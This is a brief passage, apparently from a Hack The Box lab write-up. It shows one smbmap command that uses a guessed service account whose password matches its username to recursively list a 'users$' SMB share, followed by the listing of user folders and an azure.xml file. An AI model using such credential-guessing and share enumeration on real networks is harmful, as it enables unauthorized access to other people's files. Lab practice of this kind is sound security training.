 ┌─[us-dedivip-1]─[10.10.14.94]─[elfelixio@htb-re7ljqrq1h]─[~]
└──╼ [★]$ smbmap -H 10.129.69.81 -u SABatchJobs -p SABatchJobs -R 'users$'
[+] IP: 10.129.69.81:445 Name: 10.129.69.81
Disk Permissions Comment
---- ----------- -------
users$ READ ONLY
.\users$\*
dr--r--r-- 0 Fri Jan 3 13:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 13:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 13:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 13:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 13:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 13:14:28 2020 smorgan
.\users$\mhope\*
dr--r--r-- 0 Fri Jan 3 13:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 13:41:18 2020 ..
fw--w--w-- 1212 Fri Jan 3 14:59:24 2020 azure.xml